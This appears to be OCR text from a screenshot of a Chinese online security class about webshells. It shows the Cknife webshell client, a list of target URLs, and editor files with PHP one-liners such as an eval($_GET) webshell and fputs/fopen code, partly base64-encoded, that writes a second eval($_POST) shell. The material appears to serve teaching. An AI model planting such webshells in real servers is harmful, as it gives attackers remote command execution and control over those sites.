 腾讯课堂
分享屏幕
PPT
下课
01:22:48
Cknife 1.0
192.168
http://172.26.1.1
http://172.26.1.1
http://172.26.1.1
http://114.215.40
http://114.215.40
http://47.105.75
http://47.105.75
http://192.168.
http://172.26.2.
http://172.26.2.
http://172.26.2.
http://192.168.1
完成
E:\phpStudy\PHPTutorial\WWW\webshell\get.php • (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php e
fputs.php
base64.php
dama1.php
upload.php
fputs(fopen(base64_decode(dXAuc
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
4月
get.php
post.php
cookie.php
(fopen("up.php","w"),'<?php eval($_POST["cmd"
1 <?php eval($_GET[hetian]);?>
Info: processing `PHP`: please wait..., Line 1, Column 24; Undo: Insert Completion
Tab Size: 4
PHP
Others
11 个项目
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题